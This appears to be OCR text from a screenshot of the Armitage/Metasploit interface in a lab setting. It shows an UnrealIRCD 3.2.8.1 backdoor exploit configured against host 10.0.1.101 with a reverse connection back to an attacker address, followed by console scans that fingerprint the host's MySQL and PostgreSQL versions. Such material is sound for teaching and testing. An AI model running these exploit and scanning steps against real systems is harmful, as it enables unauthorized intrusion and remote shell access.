 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.1.101
Attack 10.0.1.101
UnrealIRCD 3.2.8.1 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1
download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive
between November 2009 and June 12th 2010.
Option Value
LHOST 10.0.2.15
LPORT 4576
RHOST ✚ 10.0.1.101
RPORT 6667
Targets: 0 => Automatic Target
Use a reverse connection
Show advanced options
Launch
Console X Scan X
RPORT => 3306
msf auxiliary(mysql_version) > set RHOS
RHOSTS => 10.0.1.101
msf auxiliary(mysql_version) > run -j
[*] Auxiliary module running as background job
[*] 10.0.1.101:3306 is running MySQL 5.0.51a-3ubuntu5 (protocol 10)
[*] Scanned 1 of 1 hosts (100% complete)
[*] 1 scan to go...
msf auxiliary(mysql_version) > use scanner/postgres/postgres_version
msf auxiliary(postgres_version) > set THREADS 24
THREADS => 24
msf auxiliary(postgres_version) > set RPORT 5432
RPORT => 5432
msf auxiliary(postgres_version) > set RHOSTS 10.0.1.101
RHOSTS => 10.0.1.101
msf auxiliary(postgres_version) > run -j
[*] Auxiliary module running as background job
[*] 10.0.1.101:5432 Postgres - Version 8.3.8 (Pre-Auth)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Scan complete in 129.673s
msf auxiliary(postgres_version) >